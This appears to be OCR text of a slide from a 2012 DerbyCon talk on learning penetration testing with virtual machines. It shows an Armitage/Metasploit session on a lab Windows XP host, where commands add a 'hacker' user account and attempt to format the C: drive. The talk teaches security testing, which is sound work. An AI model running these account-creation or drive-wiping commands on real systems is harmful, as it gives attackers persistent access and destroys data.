 Applications Places System
Fri Sep 28, 9:17 PM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
168.1.100
172.16.235.132
172.16.235.134
172.16.235.133
172.16.235.135
172.16.235.137
NT AUTHORITY\SYSTEM @ WINXP
Console X exploit X Credentials X Meterpreter 1 X Log Keystrokes X cmd.exe 2692@1 X
C:\Documents and Settings\windows> net user hacker hacker /addThe command completed
successfully.
C:\Documents and Settings\windows>
[*] Dropped. Waiting for previous command to finish.
C:\Documents and Settings\windows> format c: The type of the file system is NTFS.
WARNING, ALL DATA ON NON-REMOVABLE DISK
DRIVE C: WILL BE LOST!
Proceed with Format (Y/N)? y
Verifying 10228M
Format cannot run because the volume i s in use by another
process. Format may run if this volume is dismounted first.
ALL OPENED HANDLES TO THIS VOLUME WOULD THEN BE INVALID.
Would you like to force a dismount on this volume? (Y/N)
root@bt: ~
Metasploit Shell Sessi...
Armitage
HYATT
Sam Gaudet
Pentesting for non-pentesters...
through virtual machines
DERBYCON
September 27th to September 30th, 2012
LOUISVILLE
KENTUCKY